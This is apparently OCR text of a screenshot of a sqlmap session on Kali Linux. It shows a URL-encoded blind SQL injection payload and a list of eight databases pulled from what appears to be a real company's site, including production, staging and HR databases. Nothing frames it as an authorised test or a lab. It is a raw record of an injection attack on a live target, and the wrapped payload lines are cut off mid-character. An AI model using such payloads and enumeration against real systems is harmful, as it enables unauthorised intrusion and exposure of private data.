 root@kail: /usr/share/sqlmap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[11:41:51] [PAYLOAD] %41%27%29%20%41%4E%44%20%4F%52%44%28%4D%49%44%28%28%5
C%45%43%54%20%44%49%53%54%49%4E%43%54%28%49%46%4E%55%4C%4C%28%43%41%53%54%
63%68%65%6D%61%5F%6E%61%6D%65%20%41%53%20%43%48%41%52%29%2C%30%78%32%30%29
%46%52%4F%4D%20%49%4E%46%4F%52%4D%41%54%49%4F%4E%5F%53%43%48%45%4D%41%2E%5
8%45%4D%41%54%41%20%4C%49%4D%49%54%20%37%2C%31%29%2C%31%30%2C%31%29%29%3E%
41%4E%44%20%28%27%68%59%53%49%27%3D%27%68%59%53%49
[11:41:51] [INFO] retrieved: wordpress
[11:41:51] [DEBUG] performed 70 queries in 33.69 seconds
available databases [8]:
[*] db1s8z72o9v2c844
[*] information_schema
[*] jiguang_production
[*] jiguang_staging
[*] jiguanghr
[*] mysql
[*] performance_schema
[*] wordpress
[11:41:51] [INFO] fetched data logged to text files under '/usr/share/sqlm
put/100offer.com'
[*] shutting down at 11:41:51
root@kail:/usr/share/sqlmap#